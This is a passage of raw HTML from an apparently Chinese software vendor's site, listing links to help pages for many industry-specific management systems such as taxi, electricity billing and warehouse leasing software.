title='点击打开玻璃行业运输管理系统页面'>玻璃行业运输管理系统</a><a id='补习学校客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1428' title='点击打开补习学校客户管理系统页面'>补习学校客户管理系统</a><a id='布料销售单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1618' title='点击打开布料销售单打印管理系统页面'>布料销售单打印管理系统</a><a id='擦鞋修鞋管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=700' title='点击打开擦鞋修鞋管理系统页面'>擦鞋修鞋管理系统</a><a id='擦鞋修鞋管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=899' title='点击打开擦鞋修鞋管理系统专业版页面'>擦鞋修鞋管理系统专业版</a><a id='财产保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=644' title='点击打开财产保险代理管理系统页面'>财产保险代理管理系统</a><a id='财政票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=996' title='点击打开财政票据管理系统页面'>财政票据管理系统</a><a id='采购调拨配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=993' title='点击打开采购调拨配送管理系统页面'>采购调拨配送管理系统</a><a id='采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=498' title='点击打开采购管理系统页面'>采购管理系统</a><a id='采购管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1814' title='点击打开采购管理系统差异版页面'>采购管理系统差异版</a><a id='采购管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1659' title='点击打开采购管理系统简易版页面'>采购管理系统简易版</a><a id='采购计划管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=586' title='点击打开采购计划管理系统页面'>采购计划管理系统</a><a id='采购计划管理系统-采购审核' onmouseover="abc(this.id);" href='systemHelp.asp?id=1273' title='点击打开采购计划管理系统-采购审核页面'>采购计划管理系统-采购审核</a><a id='采石场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1639' title='点击打开采石场管理系统页面'>采石场管理系统</a><a id='采土场出库综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1260' title='点击打开采土场出库综合管理系统页面'>采土场出库综合管理系统</a><a id='采油厂档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1449' title='点击打开采油厂档案管理系统页面'>采油厂档案管理系统</a><a id='彩灯加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1155' title='点击打开彩灯加工管理系统页面'>彩灯加工管理系统</a><a id='彩砂库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1326' title='点击打开彩砂库存管理系统页面'>彩砂库存管理系统</a><a id='餐具生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=872' title='点击打开餐具生产管理系统页面'>餐具生产管理系统</a><a id='餐饮服务食品安全监管执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1109' title='点击打开餐饮服务食品安全监管执法文书管理系统页面'>餐饮服务食品安全监管执法文书管理系统</a><a id='餐饮服务许可证管理系统（药监版）' onmouseover="abc(this.id);" href='systemHelp.asp?id=1053' title='点击打开餐饮服务许可证管理系统（药监版）页面'>餐饮服务许可证管理系统（药监版）</a><a id='餐饮蔬菜寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1640' title='点击打开餐饮蔬菜寄存管理系统页面'>餐饮蔬菜寄存管理系统</a><a id='残联业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=772' title='点击打开残联业务管理系统页面'>残联业务管理系统</a><a id='仓储管理系统集成版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2888' title='点击打开仓储管理系统集成版页面'>仓储管理系统集成版</a><a id='仓储运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1603' title='点击打开仓储运输管理系统页面'>仓储运输管理系统</a><a id='仓库存储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1787' title='点击打开仓库存储管理系统页面'>仓库存储管理系统</a><a id='仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1426' title='点击打开仓库管理系统页面'>仓库管理系统</a><a id='仓库物资进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1359' title='点击打开仓库物资进销存管理系统页面'>仓库物资进销存管理系统</a><a id='仓库租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1162' title='点击打开仓库租赁管理系统页面'>仓库租赁管理系统</a><a id='仓库租赁管理系统图表版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2853' title='点击打开仓库租赁管理系统图表版页面'>仓库租赁管理系统图表版</a><a id='茶具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1343' title='点击打开茶具进销存管理系统页面'>茶具进销存管理系统</a><a id='茶楼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=734' title='点击打开茶楼管理系统页面'>茶楼管理系统</a><a id='茶叶采收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=826' title='点击打开茶叶采收管理系统页面'>茶叶采收管理系统</a><a id='茶叶采摘加工结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1455' title='点击打开茶叶采摘加工结算管理系统页面'>茶叶采摘加工结算管理系统</a><a id='茶叶店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=696' title='点击打开茶叶店管理系统页面'>茶叶店管理系统</a><a id='茶叶店管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1058' title='点击打开茶叶店管理系统专业版页面'>茶叶店管理系统专业版</a><a id='差旅费报销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1335' title='点击打开差旅费报销管理系统页面'>差旅费报销管理系统</a><a id='产品加工出品率统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1555' title='点击打开产品加工出品率统计管理系统页面'>产品加工出品率统计管理系统</a><a id='产品交付及售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1569' title='点击打开产品交付及售后服务管理系统页面'>产品交付及售后服务管理系统</a><a id='产品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1383' title='点击打开产品配送管理系统页面'>产品配送管理系统</a><a id='产品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1521' title='点击打开产品生产销售管理系统页面'>产品生产销售管理系统</a><a id='车间机床计件产量管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1527' title='点击打开车间机床计件产量管理系统页面'>车间机床计件产量管理系统</a><a id='车辆保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=572' title='点击打开车辆保险代理管理系统页面'>车辆保险代理管理系统</a><a id='车辆保险代理管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=647' title='点击打开车辆保险代理管理系统专业版页面'>车辆保险代理管理系统专业版</a><a id='车辆保险统筹信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1421' title='点击打开车辆保险统筹信息管理系统页面'>车辆保险统筹信息管理系统</a><a id='车辆调度管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=745' title='点击打开车辆调度管理系统页面'>车辆调度管理系统</a><a id='车辆费用统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1485' title='点击打开车辆费用统计管理系统页面'>车辆费用统计管理系统</a><a id='车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=634' title='点击打开车辆管理系统页面'>车辆管理系统</a><a id='车辆管理系统——费用增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1274' title='点击打开车辆管理系统——费用增强版页面'>车辆管理系统——费用增强版</a><a id='车辆管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=598' title='点击打开车辆管理系统高级版页面'>车辆管理系统高级版</a><a id='车辆管理系统——适用于汽车托管服务中心' onmouseover="abc(this.id);" href='systemHelp.asp?id=1275' title='点击打开车辆管理系统——适用于汽车托管服务中心页面'>车辆管理系统——适用于汽车托管服务中心</a><a id='车辆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=635' title='点击打开车辆管理系统专业版页面'>车辆管理系统专业版</a><a id='车辆进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=558' title='点击打开车辆进销存管理系统页面'>车辆进销存管理系统</a><a id='车辆年检过户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1190' title='点击打开车辆年检过户管理系统页面'>车辆年检过户管理系统</a><a id='车辆年审收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1459' title='点击打开车辆年审收费管理系统页面'>车辆年审收费管理系统</a><a id='车辆配件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=556' title='点击打开车辆配件管理系统页面'>车辆配件管理系统</a><a id='车辆配套厂生产报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=610' title='点击打开车辆配套厂生产报价管理系统页面'>车辆配套厂生产报价管理系统</a><a id='车辆收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=740' title='点击打开车辆收费管理系统页面'>车辆收费管理系统</a><a id='车辆停车收费审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1735' title='点击打开车辆停车收费审批管理系统页面'>车辆停车收费审批管理系统</a><a id='车辆统筹单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1653' title='点击打开车辆统筹单打印管理系统页面'>车辆统筹单打印管理系统</a><a id='车辆统筹单打印管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1843' title='点击打开车辆统筹单打印管理系统增强版页面'>车辆统筹单打印管理系统增强版</a><a id='车辆统筹管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1696' title='点击打开车辆统筹管理系统页面'>车辆统筹管理系统</a><a id='车辆尾气检测收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1380' title='点击打开车辆尾气检测收费管理系统页面'>车辆尾气检测收费管理系统</a><a id='车辆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1596' title='点击打开车辆销售管理系统页面'>车辆销售管理系统</a><a id='车辆油耗考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=956' title='点击打开车辆油耗考核管理系统页面'>车辆油耗考核管理系统</a><a id='车辆运费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=786' title='点击打开车辆运费管理系统页面'>车辆运费管理系统</a><a id='车辆运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2872' title='点击打开车辆运输管理系统页面'>车辆运输管理系统</a><a id='车辆运营综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1464' title='点击打开车辆运营综合管理系统页面'>车辆运营综合管理系统</a><a id='车辆租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=538' title='点击打开车辆租赁管理系统页面'>车辆租赁管理系统</a><a id='车辆租赁管理专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2870' title='点击打开车辆租赁管理专业版页面'>车辆租赁管理专业版</a><a id='车险理赔管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1631' title='点击打开车险理赔管理系统页面'>车险理赔管理系统</a><a id='成人高考报名管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1240' title='点击打开成人高考报名管理系统页面'>成人高考报名管理系统</a><a id='承包人档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1021' title='点击打开承包人档案管理系统页面'>承包人档案管理系统</a><a id='城建卫生费征收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=669' title='点击打开城建卫生费征收管理系统页面'>城建卫生费征收管理系统</a><a id='城建卫生费征收管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1004' title='点击打开城建卫生费征收管理系统专业版页面'>城建卫生费征收管理系统专业版</a><a id='城市管理执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=677' title='点击打开城市管理执法文书管理系统页面'>城市管理执法文书管理系统</a><a id='城市规划建设执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=555' title='点击打开城市规划建设执法文书管理系统页面'>城市规划建设执法文书管理系统</a><a id='宠物门诊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=732' title='点击打开宠物门诊管理系统页面'>宠物门诊管理系统</a><a id='宠物用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=977' title='点击打开宠物用品销售管理系统页面'>宠物用品销售管理系统</a><a id='出版社信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1413' title='点击打开出版社信息管理系统页面'>出版社信息管理系统</a><a id='出境人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1368' title='点击打开出境人员信息管理系统页面'>出境人员信息管理系统</a><a id='出租车安全培训费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1723' title='点击打开出租车安全培训费管理系统页面'>出租车安全培训费管理系统</a><a id='出租车费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1376' title='点击打开出租车费用管理系统页面'>出租车费用管理系统</a><a id='出租车管理费收支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1460' title='点击打开出租车管理费收支管理系统页面'>出租车管理费收支管理系统</a><a id='出租车管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=652' title='点击打开出租车管理系统页面'>出租车管理系统</a><a id='出租车管理系统－－产权转移及到期报警' onmouseover="abc(this.id);" href='systemHelp.asp?id=1276' title='点击打开出租车管理系统－－产权转移及到期报警页面'>出租车管理系统－－产权转移及到期报警</a><a id='出租车管理系统－－公安系统专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1127' title='点击打开出租车管理系统－－公安系统专用版页面'>出租车管理系统－－公安系统专用版</a><a id='出租车管理系统－－挂账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1144' title='点击打开出租车管理系统－－挂账版页面'>出租车管理系统－－挂账版</a><a id='出租车管理系统－－投诉管理增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1277' title='点击打开出租车管理系统－－投诉管理增强版页面'>出租车管理系统－－投诉管理增强版</a><a id='出租车管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1401' title='点击打开出租车管理系统专业版页面'>出租车管理系统专业版</a><a id='出租车考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1582' title='点击打开出租车考核管理系统页面'>出租车考核管理系统</a><a id='出租车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2859' title='点击打开出租车收费管理系统页面'>出租车收费管理系统</a><a id='出租车投诉管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=525' title='点击打开出租车投诉管理系统页面'>出租车投诉管理系统</a><a id='出租车维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1619' title='点击打开出租车维修管理系统页面'>出租车维修管理系统</a><a id='橱柜装修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1339' title='点击打开橱柜装修管理系统页面'>橱柜装修管理系统</a><a id='传媒项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1692' title='点击打开传媒项目管理系统页面'>传媒项目管理系统</a><a id='船舶航运信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=940' title='点击打开船舶航运信息管理系统页面'>船舶航运信息管理系统</a><a id='船舶机务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=785' title='点击打开船舶机务管理系统页面'>船舶机务管理系统</a><a id='船舶检验管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1628' title='点击打开船舶检验管理系统页面'>船舶检验管理系统</a><a id='船舶运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1255' title='点击打开船舶运输管理系统页面'>船舶运输管理系统</a><a id='船舶运输销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1691' title='点击打开船舶运输销售管理系统页面'>船舶运输销售管理系统</a><a id='船运第三方物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1837' title='点击打开船运第三方物流管理系统页面'>船运第三方物流管理系统</a><a id='窗帘布艺业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=796' title='点击打开窗帘布艺业务管理系统页面'>窗帘布艺业务管理系统</a><a id='床上用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=824' title='点击打开床上用品销售管理系统页面'>床上用品销售管理系统</a><a id='磁砖进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1378' title='点击打开磁砖进销存管理系统页面'>磁砖进销存管理系统</a><a id='磁砖进销存管理系统-多仓库版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2900' title='点击打开磁砖进销存管理系统-多仓库版页面'>磁砖进销存管理系统-多仓库版</a><a id='磁砖销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=987' title='点击打开磁砖销售管理系统页面'>磁砖销售管理系统</a><a id='村民信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1717' title='点击打开村民信息管理系统页面'>村民信息管理系统</a><a id='村通终端维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=750' title='点击打开村通终端维修管理系统页面'>村通终端维修管理系统</a><a id='打包站管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1446' title='点击打开打包站管理系统页面'>打包站管理系统</a><a id='大型企业(公司)综合档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1694' title='点击打开大型企业(公司)综合档案管理系统页面'>大型企业(公司)综合档案管理系统</a><a id='带电作业工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1663' title='点击打开带电作业工器具管理系统页面'>带电作业工器具管理系统</a><a id='贷款合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=939' title='点击打开贷款合同管理系统页面'>贷款合同管理系统</a><a id='单位车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1806' title='点击打开单位车辆管理系统页面'>单位车辆管理系统</a><a id='单位车辆维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2879' title='点击打开单位车辆维修管理系统页面'>单位车辆维修管理系统</a><a id='单位分房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1149' title='点击打开单位分房管理系统页面'>单位分房管理系统</a><a id='单位培训中心学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1741' title='点击打开单位培训中心学籍管理系统页面'>单位培训中心学籍管理系统</a><a id='单位人员量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1604' title='点击打开单位人员量化考核管理系统页面'>单位人员量化考核管理系统</a><a id='单位人员体检管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1514' title='点击打开单位人员体检管理系统页面'>单位人员体检管理系统</a><a id='单位行业场所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=585' title='点击打开单位行业场所管理系统页面'>单位行业场所管理系统</a><a id='蛋糕店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=699' title='点击打开蛋糕店管理系统页面'>蛋糕店管理系统</a><a id='蛋鸡养殖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1538' title='点击打开蛋鸡养殖管理系统页面'>蛋鸡养殖管理系统</a><a id='党建活动室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1498' title='点击打开党建活动室管理系统页面'>党建活动室管理系统</a><a id='党员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=771' title='点击打开党员信息管理系统页面'>党员信息管理系统</a><a id='党政人才管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1236' title='点击打开党政人才管理系统页面'>党政人才管理系统</a><a id='档案保管借阅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1448' title='点击打开档案保管借阅管理系统页面'>档案保管借阅管理系统</a><a id='档案管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1678' title='点击打开档案管理系统简易版页面'>档案管理系统简易版</a><a id='档案室库房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1476' title='点击打开档案室库房管理系统页面'>档案室库房管理系统</a><a id='刀具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1563' title='点击打开刀具管理系统页面'>刀具管理系统</a><a id='道路交通违法登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1347' title='点击打开道路交通违法登记管理系统页面'>道路交通违法登记管理系统</a><a id='道路紧急救援管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=722' title='点击打开道路紧急救援管理系统页面'>道路紧急救援管理系统</a><a id='灯具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=580' title='点击打开灯具进销存管理系统页面'>灯具进销存管理系统</a><a id='灯具进销存管理系统--生产管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1278' title='点击打开灯具进销存管理系统--生产管理版页面'>灯具进销存管理系统--生产管理版</a><a id='低温气瓶检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1702' title='点击打开低温气瓶检测管理系统页面'>低温气瓶检测管理系统</a><a id='滴灌带回收加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1571' title='点击打开滴灌带回收加工管理系统页面'>滴灌带回收加工管理系统</a><a id='地板加工销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=863' title='点击打开地板加工销售管理系统页面'>地板加工销售管理系统</a><a id='地板进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1346' title='点击打开地板进销存管理系统页面'>地板进销存管理系统</a><a id='地板生产订单销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1565' title='点击打开地板生产订单销售管理系统页面'>地板生产订单销售管理系统</a><a id='地板售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=828' title='点击打开地板售后服务管理系统页面'>地板售后服务管理系统</a><a id='地板销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=949' title='点击打开地板销售管理系统页面'>地板销售管理系统</a><a id='第三方物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1230' title='点击打开第三方物流管理系统页面'>第三方物流管理系统</a><a id='典当管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1002' title='点击打开典当管理系统页面'>典当管理系统</a><a id='典当票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1402' title='点击打开典当票据管理系统页面'>典当票据管理系统</a><a id='电池租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=936' title='点击打开电池租赁管理系统页面'>电池租赁管理系统</a><a id='电池租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1579' title='点击打开电池租赁管理系统简易版页面'>电池租赁管理系统简易版</a><a id='电池租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1492' title='点击打开电池租赁管理系统专业版页面'>电池租赁管理系统专业版</a><a id='电动车进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=706' title='点击打开电动车进销存管理系统页面'>电动车进销存管理系统</a><a id='电动车进销存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1777' title='点击打开电动车进销存管理系统简易版页面'>电动车进销存管理系统简易版</a><a id='电动车摩托车合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=554' title='点击打开电动车摩托车合格证管理系统页面'>电动车摩托车合格证管理系统</a><a id='电动车配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=803' title='点击打开电动车配件销售管理系统页面'>电动车配件销售管理系统</a><a id='电动车整车信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=972' title='点击打开电动车整车信息管理系统页面'>电动车整车信息管理系统</a><a id='电费打单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1758' title='点击打开电费打单管理系统页面'>电费打单管理系统</a><a id='电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=665' title='点击打开电费管理系统页面'>电费管理系统</a><a id='电费管理系统--抄表收费一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1279' title='点击打开电费管理系统--抄表收费一体版页面'>电费管理系统--抄表收费一体版</a><a id='电费管理系统-阶梯年收费' onmouseover="abc(this.id);" href='systemHelp.asp?id=1055' title='点击打开电费管理系统-阶梯年收费页面'>电费管理系统-阶梯年收费</a><a id='电费管理系统-阶梯月收费' onmouseover="abc(this.id);" href='systemHelp.asp?id=1050' title='点击打开电费管理系统-阶梯月收费页面'>电费管理系统-阶梯月收费</a><a id='电费管理系统--适用供电公司' onmouseover="abc(this.id);" href='systemHelp.asp?id=1130' title='点击打开电费管理系统--适用供电公司页面'>电费管理系统--适用供电公司</a><a id='电费管理系统--套餐版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1280' title='点击打开电费管理系统--套餐版页面'>电费管理系统--套餐版</a><a id='电话顾问咨询管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1046' title='点击打开电话顾问咨询管理系统页面'>电话顾问咨询管理系统</a><a id='电缆生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1709' title='点击打开电缆生产管理系统页面'>电缆生产管理系统</a><a id='电缆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=807' title='点击打开电缆销售管理系统页面'>电缆销售管理系统</a><a id='电力安装工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1529' title='点击打开电力安装工程管理系统页面'>电力安装工程管理系统</a><a id='电力安装工程管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1725' title='点击打开电力安装工程管理系统专业版页面'>电力安装工程管理系统专业版</a><a id='电力企业物资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=989' title='点击打开电力企业物资管理系统页面'>电力企业物资管理系统</a><a id='电力物资仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1752' title='点击打开电力物资仓库管理系统页面'>电力物资仓库管理系统</a><a id='电力物资销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1352' title='点击打开电力物资销售管理系统页面'>电力物资销售管理系统</a><a id='电脑4S店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=889' title='点击打开电脑4S店管理系统页面'>电脑4S店管理系统</a><a id='电脑耗材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=908' title='点击打开电脑耗材销售管理系统页面'>电脑耗材销售管理系统</a><a id='电脑配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=839' title='点击打开电脑配件销售管理系统页面'>电脑配件销售管理系统</a><a id='电脑设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1789' title='点击打开电脑设备租赁管理系统页面'>电脑设备租赁管理系统</a><a id='电脑远程出租管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1450' title='点击打开电脑远程出租管理系统页面'>电脑远程出租管理系统</a><a id='电脑装机和服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=531' title='点击打开电脑装机和服务管理系统页面'>电脑装机和服务管理系统</a><a id='电脑资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=663' title='点击打开电脑资产管理系统页面'>电脑资产管理系统</a><a id='电气设备合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1338' title='点击打开电气设备合同管理系统页面'>电气设备合同管理系统</a><a id='电器设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2849' title='点击打开电器设备租赁管理系统页面'>电器设备租赁管理系统</a><a id='电器销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=822' title='点击打开电器销售管理系统页面'>电器销售管理系统</a><a id='电视广告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=524' title='点击打开电视广告管理系统页面'>电视广告管理系统</a><a id='电视广告管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=594' title='点击打开电视广告管理系统专业版页面'>电视广告管理系统专业版</a><a id='电梯广告发布管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=766' title='点击打开电梯广告发布管理系统页面'>电梯广告发布管理系统</a><a id='电梯库房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1437' title='点击打开电梯库房管理系统页面'>电梯库房管理系统</a><a id='电梯维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=978' title='点击打开电梯维修管理系统页面'>电梯维修管理系统</a><a id='电梯维修管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1016' title='点击打开电梯维修管理系统专业版页面'>电梯维修管理系统专业版</a><a id='电影院售票管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1816' title='点击打开电影院售票管理系统简易版页面'>电影院售票管理系统简易版</a><a id='店铺进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=619' title='点击打开店铺进销存管理系统页面'>店铺进销存管理系统</a><a id='吊车出租财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1001' title='点击打开吊车出租财务管理系统页面'>吊车出租财务管理系统</a><a id='吊篮租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1334' title='点击打开吊篮租赁管理系统页面'>吊篮租赁管理系统</a><a id='吊篮租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1585' title='点击打开吊篮租赁管理系统简易版页面'>吊篮租赁管理系统简易版</a><a id='吊装公司日记账管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1761' title='点击打开吊装公司日记账管理系统页面'>吊装公司日记账管理系统</a><a id='吊装业务结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1671' title='点击打开吊装业务结算管理系统页面'>吊装业务结算管理系统</a><a id='调理品仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1711' 